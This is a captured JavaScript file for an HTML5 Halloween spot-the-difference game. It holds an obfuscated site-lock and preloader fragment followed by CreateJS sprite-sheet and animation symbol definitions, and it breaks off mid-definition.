a0_0x25dc(_0x2e4db-0x42,_0x20786b);}const _0x46de01=[_0x5e5197(0x1f,0x34),_0x5e5197(-0x7,0x13),_0x5e5197(-0x9,-0x26),_0x5e5197(0x20,0x12),_0x54d402(0x10c,0x129),_0x54d402(0xee,0xd1),_0x54d402(0xfd,0x121)];for(let _0x35fb7a=0x0;_0x35fb7a<_0x46de01[_0x5e5197(-0x8,-0x8)];_0x35fb7a++){const _0x35c186=_0x5babb0[_0x54d402(0x11c,0x127)][_0x5e5197(0xd,0x10)][_0x5e5197(-0xe,0x10)](_0x5babb0);const _0x2cc82c=_0x46de01[_0x35fb7a];const _0x49980e=_0x139b41[_0x2cc82c]||_0x35c186;_0x35c186[_0x54d402(0x121,0x12f)]=_0x5babb0[_0x54d402(0xfa,0xf3)](_0x5babb0);_0x35c186[_0x5e5197(0x5,0x2)]=_0x49980e[_0x5e5197(0x5,-0xb)][_0x5e5197(-0xe,-0x16)](_0x49980e);_0x139b41[_0x2cc82c]=_0x35c186;}});function _0x54ec0d(_0x4e4ce9,_0x27eaee){return a0_0x314fa9(_0x4e4ce9-0xa1,_0x27eaee);}_0x502499();const _0x19bd24=document[_0x6864c(0x6b,0x6a)][_0x54ec0d(0x95,0x7a)];if(!_0x19bd24[_0x54ec0d(0x8f,0xac)](_0x6864c(0x84,0x9f))){window[_0x54ec0d(0xa3,0x9a)]();}}());if(window[a0_0x50679f(0x7f,0x77)][a0_0x50679f(0xc0,0xbe)][a0_0x314fa9(-0x12,0xe)](a0_0x314fa9(-0x33,-0x36))){console[a0_0x50679f(0xba,0xd6)]=function(){};console[a0_0x50679f(0x93,0xac)]=function(){};window[a0_0x50679f(0xc6,0xa8)]=function(){return!![];};window[a0_0x50679f(0x9d,0xad)](a0_0x50679f(0xc7,0xe3),()=>{function _0x4b0a2a(_0x5d8d03,_0x39b6ec){return a0_0x314fa9(_0x39b6ec-0x16b,_0x5d8d03);}window[_0x4b0a2a(0x168,0x15c)]=function(){canvas=document[_0x37bbd5(-0x8f,-0x79)](_0x37bbd5(-0x8b,-0x76));loadingBar=document[_0x37bbd5(-0x73,-0x79)](_0x37bbd5(-0x82,-0x60));preloadBG=document[_0x37bbd5(-0x84,-0x79)](_0x37bbd5(-0x88,-0x83));loadingAnim=document[_0x36d826(-0x12a,-0x12b)](_0x37bbd5(-0x91,-0x84));function _0x37bbd5(_0x1cc1d1,_0x3afae3){return _0x4b0a2a(_0x1cc1d1,_0x3afae3- -0x1b5);}preloaderDiv=document[_0x36d826(-0x149,-0x12b)](_0x36d826(-0x14a,-0x13b));beforeBG=document[_0x37bbd5(-0x6e,-0x79)](_0x36d826(-0x119,-0x138));if(beforeBG)beforeBG[_0x37bbd5(-0x92,-0x80)][_0x36d826(-0xfd,-0x114)]=_0x37bbd5(-0x83,-0x77);function _0x36d826(_0xa15ecb,_0x3f45da){return _0x4b0a2a(_0xa15ecb,_0x3f45da- -0x267);}preloadBG[_0x36d826(-0x11f,-0x132)][_0x37bbd5(-0x66,-0x62)]=_0x37bbd5(-0xa7,-0x87);loadingBar[_0x37bbd5(-0x68,-0x80)][_0x36d826(-0x116,-0x114)]=_0x37bbd5(-0x7d,-0x87);loadingAnim[_0x36d826(-0x12b,-0x132)][_0x37bbd5(-0x78,-0x62)]=_0x37bbd5(-0xa7,-0x87);preloaderDiv[_0x37bbd5(-0x64,-0x80)][_0x36d826(-0x122,-0x114)]=_0x36d826(-0x12c,-0x139);loadingBar[_0x37bbd5(-0x88,-0x80)][_0x37bbd5(-0x52,-0x69)]=_0x37bbd5(-0x71,-0x71);loadingAnim[_0x36d826(-0x111,-0x132)][_0x37bbd5(-0x50,-0x69)]=_0x36d826(-0x13d,-0x123);resizePreloader();init();};});}

--- FILE ---
content_type: application/x-javascript
request_url: https://html5.gamedistribution.com/rvvASMiM/21ebe6879b9f4f40a31779014c8f4dc6/find_differences_halloween.js?1662432
body_size: -547
content:
(function (cjs, an) {

var p; // shortcut to reference prototypes
var lib={};var ss={};var img={};
lib.ssMetadata = [
		{name:"find_differences_halloween_atlas_P_", frames: [[0,0,1280,720],[0,722,1280,720]]},
		{name:"find_differences_halloween_atlas_P_2", frames: [[1282,644,600,460],[786,0,636,496],[0,699,1280,350],[602,1051,600,460],[0,1513,600,460],[1204,1106,600,460],[602,1513,600,460],[0,1051,600,460],[1204,1568,600,460],[0,0,784,697],[1424,0,482,642]]},
		{name:"find_differences_halloween_atlas_P_3", frames: [[602,462,600,460],[0,1386,600,460],[0,924,600,460],[0,462,600,460],[1204,0,600,460],[0,0,600,460],[602,0,600,460],[602,924,600,460],[602,1386,600,460],[1204,924,600,460],[1204,1386,600,460],[1204,462,600,460]]},
		{name:"find_differences_halloween_atlas_P_4", frames: [[0,1386,600,460],[602,924,600,460],[602,1386,600,460],[1204,924,600,460],[1204,0,600,460],[1204,462,600,460],[602,0,600,460],[0,0,600,460],[0,462,600,460],[602,462,600,460],[0,924,600,460],[1204,1386,600,460]]},
		{name:"find_differences_halloween_atlas_P_5", frames: [[0,636,475,106],[1748,609,252,70],[478,816,99,92],[830,721,124,115],[1748,538,259,69],[647,766,179,69],[602,271,1251,102],[1269,0,594,172],[376,816,100,98],[1018,710,363,114],[0,462,556,172],[1773,789,104,102],[1269,174,584,84],[1190,375,610,161],[269,785,105,105],[0,0,600,460],[602,375,586,170],[558,547,458,172],[1190,538,556,170],[1305,826,68,74],[1865,0,153,154],[1865,156,146,146],[1855,304,132,132],[1989,403,56,56],[1989,304,15,26],[1802,438,183,71],[1031,867,65,61],[0,785,267,43],[1679,739,272,48],[0,744,376,39],[1383,789,388,32],[1879,789,158,64],[1031,826,135,39],[1168,826,135,39],[0,830,135,39],[1098,867,64,60],[602,0,665,269],[378,766,267,48],[1383,823,186,43],[477,721,351,43],[579,837,135,39],[1383,710,294,56],[1879,855,112,39],[1748,681,294,56],[1269,260,440,2],[1802,375,30,30],[1834,375,15,13],[1834,390,15,13],[2020,0,23,332],[477,636,74,80],[137,830,68,74],[956,826,73,74],[716,837,68,74],[786,838,68,74],[1647,823,78,74],[856,838,68,74],[1571,823,74,80],[1989,334,56,67],[1018,547,125,130]]}
];


// symbols:



(lib._17896220 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_5"];
	this.gotoAndStop(0);
}).prototype = p = new cjs.Sprite();



(lib.Background = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_"];
	this.gotoAndStop(0);
}).prototype = p = new cjs.Sprite();



(lib.Bitmap1copy2 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_5"];
	this.gotoAndStop(1);
}).prototype = p = new cjs.Sprite();



(lib.Bitmap10 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_3"];
	this.gotoAndStop(0);
}).prototype = p = new cjs.Sprite();



(lib.Bitmap11 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_2"];
	this.gotoAndStop(0);
}).prototype = p = new cjs.Sprite();



(lib.Bitmap12 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_5"];
	this.gotoAndStop(2);
}).prototype = p = new cjs.Sprite();



(lib.Bitmap13 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_5"];
	this.gotoAndStop(3);
}).prototype = p = new cjs.Sprite();



(lib.Bitmap14 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_"];
	this.gotoAndStop(1);
}).prototype = p = new cjs.Sprite();



(lib.Bitmap17 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_5"];
	this.gotoAndStop(4);
}).prototype = p = new cjs.Sprite();



(lib.Bitmap18 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_5"];
	this.gotoAndStop(5);
}).prototype = p = new cjs.Sprite();



(lib.Bitmap19 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_5"];
	this.gotoAndStop(6);
}).prototype = p = new cjs.Sprite();



(lib.Bitmap2 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_5"];
	this.gotoAndStop(7);
}).prototype = p = new cjs.Sprite();



(lib.Bitmap2copy3 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_5"];
	this.gotoAndStop(8);
}).prototype = p = new cjs.Sprite();



(lib.Bitmap20 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_5"];
	this.gotoAndStop(9);
}).prototype = p = new cjs.Sprite();



(lib.Bitmap3 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_5"];
	this.gotoAndStop(10);
}).prototype = p = new cjs.Sprite();



(lib.Bitmap3_1 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_3"];
	this.gotoAndStop(1);
}).prototype = p = new cjs.Sprite();



(lib.Bitmap3copy = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_5"];
	this.gotoAndStop(11);
}).prototype = p = new cjs.Sprite();



(lib.Bitmap6 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_2"];
	this.gotoAndStop(1);
}).prototype = p = new cjs.Sprite();



(lib.Bitmap7 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_2"];
	this.gotoAndStop(2);
}).prototype = p = new cjs.Sprite();



(lib.Bitmap8 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_5"];
	this.gotoAndStop(12);
}).prototype = p = new cjs.Sprite();



(lib.Bitmap9 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_5"];
	this.gotoAndStop(13);
}).prototype = p = new cjs.Sprite();



(lib.sdX104 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_5"];
	this.gotoAndStop(14);
}).prototype = p = new cjs.Sprite();



(lib.sdX106 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_3"];
	this.gotoAndStop(2);
}).prototype = p = new cjs.Sprite();



(lib.sdX107 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_3"];
	this.gotoAndStop(3);
}).prototype = p = new cjs.Sprite();



(lib.sdX108 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_3"];
	this.gotoAndStop(4);
}).prototype = p = new cjs.Sprite();



(lib.sdX111 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_2"];
	this.gotoAndStop(3);
}).prototype = p = new cjs.Sprite();



(lib.sdX112 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_2"];
	this.gotoAndStop(4);
}).prototype = p = new cjs.Sprite();



(lib.sdX113 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_3"];
	this.gotoAndStop(5);
}).prototype = p = new cjs.Sprite();



(lib.sdX114 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_2"];
	this.gotoAndStop(5);
}).prototype = p = new cjs.Sprite();



(lib.sdX115 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_2"];
	this.gotoAndStop(6);
}).prototype = p = new cjs.Sprite();



(lib.sdX116 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_2"];
	this.gotoAndStop(7);
}).prototype = p = new cjs.Sprite();



(lib.sdX117 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_2"];
	this.gotoAndStop(8);
}).prototype = p = new cjs.Sprite();



(lib.sdX118 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_3"];
	this.gotoAndStop(6);
}).prototype = p = new cjs.Sprite();



(lib.sdX119 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_4"];
	this.gotoAndStop(0);
}).prototype = p = new cjs.Sprite();



(lib.sdX120 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_3"];
	this.gotoAndStop(7);
}).prototype = p = new cjs.Sprite();



(lib.sdX122 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_4"];
	this.gotoAndStop(1);
}).prototype = p = new cjs.Sprite();



(lib.sdX123 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_4"];
	this.gotoAndStop(2);
}).prototype = p = new cjs.Sprite();



(lib.sdX124 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_3"];
	this.gotoAndStop(8);
}).prototype = p = new cjs.Sprite();



(lib.sdX125 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_4"];
	this.gotoAndStop(3);
}).prototype = p = new cjs.Sprite();



(lib.sdX126 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_4"];
	this.gotoAndStop(4);
}).prototype = p = new cjs.Sprite();



(lib.sdX127 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_4"];
	this.gotoAndStop(5);
}).prototype = p = new cjs.Sprite();



(lib.sdX128 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_3"];
	this.gotoAndStop(9);
}).prototype = p = new cjs.Sprite();



(lib.sdX129 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_4"];
	this.gotoAndStop(6);
}).prototype = p = new cjs.Sprite();



(lib.sdX130 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_4"];
	this.gotoAndStop(7);
}).prototype = p = new cjs.Sprite();



(lib.sdX131 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_3"];
	this.gotoAndStop(10);
}).prototype = p = new cjs.Sprite();



(lib.sdX132 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_4"];
	this.gotoAndStop(8);
}).prototype = p = new cjs.Sprite();



(lib.sdX133 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_4"];
	this.gotoAndStop(9);
}).prototype = p = new cjs.Sprite();



(lib.sdX134 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_4"];
	this.gotoAndStop(10);
}).prototype = p = new cjs.Sprite();



(lib.sdX135 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_4"];
	this.gotoAndStop(11);
}).prototype = p = new cjs.Sprite();



(lib.sdX136 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_3"];
	this.gotoAndStop(11);
}).prototype = p = new cjs.Sprite();



(lib.sdX137 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_5"];
	this.gotoAndStop(15);
}).prototype = p = new cjs.Sprite();



(lib.sdX156 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_5"];
	this.gotoAndStop(16);
}).prototype = p = new cjs.Sprite();



(lib.sdX157 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_5"];
	this.gotoAndStop(17);
}).prototype = p = new cjs.Sprite();



(lib.sdX158 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_2"];
	this.gotoAndStop(9);
}).prototype = p = new cjs.Sprite();



(lib.sdX160 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_5"];
	this.gotoAndStop(18);
}).prototype = p = new cjs.Sprite();



(lib.sdX165 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_5"];
	this.gotoAndStop(19);
}).prototype = p = new cjs.Sprite();



(lib.sdX167 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_5"];
	this.gotoAndStop(20);
}).prototype = p = new cjs.Sprite();



(lib.sdX168 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_5"];
	this.gotoAndStop(21);
}).prototype = p = new cjs.Sprite();



(lib.sdX169 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_5"];
	this.gotoAndStop(22);
}).prototype = p = new cjs.Sprite();



(lib.sdX170 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_5"];
	this.gotoAndStop(23);
}).prototype = p = new cjs.Sprite();



(lib.sdX171 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_5"];
	this.gotoAndStop(24);
}).prototype = p = new cjs.Sprite();



(lib.sdX172 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_5"];
	this.gotoAndStop(25);
}).prototype = p = new cjs.Sprite();



(lib.sdX173 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_5"];
	this.gotoAndStop(26);
}).prototype = p = new cjs.Sprite();



(lib.sdX174 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_5"];
	this.gotoAndStop(27);
}).prototype = p = new cjs.Sprite();



(lib.sdX175 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_5"];
	this.gotoAndStop(28);
}).prototype = p = new cjs.Sprite();



(lib.sdX176 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_5"];
	this.gotoAndStop(29);
}).prototype = p = new cjs.Sprite();



(lib.sdX177 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_5"];
	this.gotoAndStop(30);
}).prototype = p = new cjs.Sprite();



(lib.sdX178 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_5"];
	this.gotoAndStop(31);
}).prototype = p = new cjs.Sprite();



(lib.sdX179 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_5"];
	this.gotoAndStop(32);
}).prototype = p = new cjs.Sprite();



(lib.sdX180 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_5"];
	this.gotoAndStop(33);
}).prototype = p = new cjs.Sprite();



(lib.sdX181 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_5"];
	this.gotoAndStop(34);
}).prototype = p = new cjs.Sprite();



(lib.sdX182 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_5"];
	this.gotoAndStop(35);
}).prototype = p = new cjs.Sprite();



(lib.sdX183 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_5"];
	this.gotoAndStop(36);
}).prototype = p = new cjs.Sprite();



(lib.sdX184 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_5"];
	this.gotoAndStop(37);
}).prototype = p = new cjs.Sprite();



(lib.sdX185 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_5"];
	this.gotoAndStop(38);
}).prototype = p = new cjs.Sprite();



(lib.sdX186 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_2"];
	this.gotoAndStop(10);
}).prototype = p = new cjs.Sprite();



(lib.sdX187 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_5"];
	this.gotoAndStop(39);
}).prototype = p = new cjs.Sprite();



(lib.sdX188 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_5"];
	this.gotoAndStop(40);
}).prototype = p = new cjs.Sprite();



(lib.sdX189 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_5"];
	this.gotoAndStop(41);
}).prototype = p = new cjs.Sprite();



(lib.sdX190 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_5"];
	this.gotoAndStop(42);
}).prototype = p = new cjs.Sprite();



(lib.sdX191 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_5"];
	this.gotoAndStop(43);
}).prototype = p = new cjs.Sprite();



(lib.sdX192 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_5"];
	this.gotoAndStop(44);
}).prototype = p = new cjs.Sprite();



(lib.sdX193 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_5"];
	this.gotoAndStop(45);
}).prototype = p = new cjs.Sprite();



(lib.sdX194 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_5"];
	this.gotoAndStop(46);
}).prototype = p = new cjs.Sprite();



(lib.sdX195 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_5"];
	this.gotoAndStop(47);
}).prototype = p = new cjs.Sprite();



(lib.sdX196 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_5"];
	this.gotoAndStop(48);
}).prototype = p = new cjs.Sprite();



(lib.sdX207 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_5"];
	this.gotoAndStop(49);
}).prototype = p = new cjs.Sprite();



(lib.sdX208 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_5"];
	this.gotoAndStop(50);
}).prototype = p = new cjs.Sprite();



(lib.sdX209 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_5"];
	this.gotoAndStop(51);
}).prototype = p = new cjs.Sprite();



(lib.sdX212 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_5"];
	this.gotoAndStop(52);
}).prototype = p = new cjs.Sprite();



(lib.sdX213 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_5"];
	this.gotoAndStop(53);
}).prototype = p = new cjs.Sprite();



(lib.sdX214 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_5"];
	this.gotoAndStop(54);
}).prototype = p = new cjs.Sprite();



(lib.sdX216 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_5"];
	this.gotoAndStop(55);
}).prototype = p = new cjs.Sprite();



(lib.sdX218 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_5"];
	this.gotoAndStop(56);
}).prototype = p = new cjs.Sprite();



(lib.sdX222 = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_5"];
	this.gotoAndStop(57);
}).prototype = p = new cjs.Sprite();



(lib.YB = function() {
	this.spriteSheet = ss["find_differences_halloween_atlas_P_5"];
	this.gotoAndStop(58);
}).prototype = p = new cjs.Sprite();
// helper functions:

function mc_symbol_clone() {
	var clone = this._cloneProps(new this.constructor(this.mode, this.startPosition, this.loop));
	clone.gotoAndStop(this.currentFrame);
	clone.paused = this.paused;
	clone.framerate = this.framerate;
	return clone;
}

function getMCSymbolPrototype(symbol, nominalBounds, frameBounds) {
	var prototype = cjs.extend(symbol, cjs.MovieClip);
	prototype.clone = mc_symbol_clone;
	prototype.nominalBounds = nominalBounds;
	prototype.frameBounds = frameBounds;
	return prototype;
	}


(lib.WrongMC = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer 1
	this.instance = new lib.sdX168();
	this.instance.parent = this;
	this.instance.setTransform(-71,-71);

	this.timeline.addTween(cjs.Tween.get(this.instance).wait(1));

}).prototype = getMCSymbolPrototype(lib.WrongMC, new cjs.Rectangle(-71,-71,146,146), null);


(lib.Symbol3 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer_1
	this.instance = new lib.Bitmap2copy3();
	this.instance.parent = this;
	this.instance.setTransform(-50,-49);

	this.instance_1 = new lib.Bitmap3copy();
	this.instance_1.parent = this;
	this.instance_1.setTransform(-50,-49);

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.instance}]}).to({state:[{t:this.instance_1}]},15).wait(14));

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-50,-49,100,98);


(lib.sdX82 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer 1
	this.instance = new lib.sdX104();
	this.instance.parent = this;
	this.instance.setTransform(-16,-16,0.312,0.312);

	this.timeline.addTween(cjs.Tween.get(this.instance).wait(1));

}).prototype = getMCSymbolPrototype(lib.sdX82, new cjs.Rectangle(-16,-16,32.8,32.8), null);


(lib.sdX76 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer 1
	this.instance = new lib.sdX194();
	this.instance.parent = this;
	this.instance.setTransform(-8,-5);

	this.timeline.addTween(cjs.Tween.get(this.instance).wait(1));

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-8,-5,15,13);


(lib.sdX75 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer 1
	this.instance = new lib.sdX171();
	this.instance.parent = this;
	this.instance.setTransform(-8,-13);

	this.timeline.addTween(cjs.Tween.get(this.instance).wait(1));

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-8,-13,15,26);


(lib.sdX74 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer 1
	this.instance = new lib.sdX195();
	this.instance.parent = this;
	this.instance.setTransform(-8,-5);

	this.timeline.addTween(cjs.Tween.get(this.instance).wait(1));

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-8,-5,15,13);


(lib.sdX71 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer 1
	this.instance = new lib.sdX193();
	this.instance.parent = this;
	this.instance.setTransform(-20.9,-3.3,1,1,-36);

	this.timeline.addTween(cjs.Tween.get(this.instance).wait(1).to({rotation:-72,x:-18.9,y:9.6},0).wait(1).to({rotation:-108,x:-9.6,y:18.9},0).wait(1).to({rotation:-144,x:3.3,y:21},0).wait(1).to({rotation:-180,x:15,y:15},0).wait(1).to({rotation:-216,x:21,y:3.3},0).wait(1).to({rotation:-252,x:18.9,y:-9.6},0).wait(1).to({rotation:-288,x:9.6,y:-18.9},0).wait(1).to({rotation:-324,x:-3.3,y:-20.9},0).wait(1).to({rotation:-360,x:-15,y:-15},0).wait(1));

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-20.9,-20.9,41.9,41.9);


(lib.sdX69 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer 2
	this.instance = new lib.sdX188();
	this.instance.parent = this;
	this.instance.setTransform(-68,-20);

	this.timeline.addTween(cjs.Tween.get(this.instance).wait(4));

	// Layer 1
	this.instance_1 = new lib.sdX172();
	this.instance_1.parent = this;
	this.instance_1.setTransform(-77,-30,0.845,0.845);

	this.instance_2 = new lib.sdX178();
	this.instance_2.parent = this;
	this.instance_2.setTransform(-77,-30);

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.instance_1}]}).to({state:[{t:this.instance_2}]},1).wait(3));

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-77,-30,154.7,60);


(lib.sdX68 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer 1
	this.instance = new lib.sdX181();
	this.instance.parent = this;
	this.instance.setTransform(-68,-20);

	this.timeline.addTween(cjs.Tween.get(this.instance).wait(4));

	// Layer 2
	this.instance_1 = new lib.sdX172();
	this.instance_1.parent = this;
	this.instance_1.setTransform(-77,-30,0.845,0.845);

	this.instance_2 = new lib.sdX178();
	this.instance_2.parent = this;
	this.instance_2.setTransform(-77,-30);

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.instance_1}]}).to({state:[{t:this.instance_2}]},1).wait(3));

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-77,-30,154.7,60);


(lib.sdX67 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer 1
	this.instance = new lib.sdX180();
	this.instance.parent = this;
	this.instance.setTransform(-68,-20);

	this.timeline.addTween(cjs.Tween.get(this.instance).wait(4));

	// Layer 2
	this.instance_1 = new lib.sdX172();
	this.instance_1.parent = this;
	this.instance_1.setTransform(-77,-30,0.845,0.845);

	this.instance_2 = new lib.sdX178();
	this.instance_2.parent = this;
	this.instance_2.setTransform(-77,-30);

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.instance_1}]}).to({state:[{t:this.instance_2}]},1).wait(3));

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-77,-30,154.7,60);


(lib.sdX66 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer 2
	this.txt = new cjs.Text("A", "40px 'Passion One'", "#333333");
	this.txt.name = "txt";
	this.txt.textAlign = "center";
	this.txt.lineHeight = 46;
	this.txt.lineWidth = 39;
	this.txt.parent = this;
	this.txt.setTransform(-0.7,-19.6);

	this.timeline.addTween(cjs.Tween.get(this.txt).wait(4));

	// Layer 1
	this.instance = new lib.sdX182();
	this.instance.parent = this;
	this.instance.setTransform(-33,-27);

	this.instance_1 = new lib.sdX173();
	this.instance_1.parent = this;
	this.instance_1.setTransform(-33,-27);

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.instance}]}).to({state:[{t:this.instance_1}]},1).wait(3));

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-33,-27,64,60);


(lib.sdX64 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer 1
	this.instance = new lib.sdX189();
	this.instance.parent = this;
	this.instance.setTransform(-147,-28);

	this.instance_1 = new lib.sdX191();
	this.instance_1.parent = this;
	this.instance_1.setTransform(-147,-28);

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.instance}]}).to({state:[{t:this.instance_1}]},3).wait(1));

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-147,-28,294,56);


(lib.sdX63 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer 1
	this.instance = new lib.sdX190();
	this.instance.parent = this;
	this.instance.setTransform(-56,-20);

	this.timeline.addTween(cjs.Tween.get(this.instance).wait(4));

	// Layer 2
	this.instance_1 = new lib.sdX172();
	this.instance_1.parent = this;
	this.instance_1.setTransform(-77,-30,0.845,0.845);

	this.instance_2 = new lib.sdX178();
	this.instance_2.parent = this;
	this.instance_2.setTransform(-77,-30);

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.instance_1}]}).to({state:[{t:this.instance_2}]},1).wait(3));

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-77,-30,154.7,60);


(lib.sdX62 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer 1
	this.instance = new lib.sdX179();
	this.instance.parent = this;
	this.instance.setTransform(-68,-20);

	this.timeline.addTween(cjs.Tween.get(this.instance).wait(4));

	// Layer 2
	this.instance_1 = new lib.sdX172();
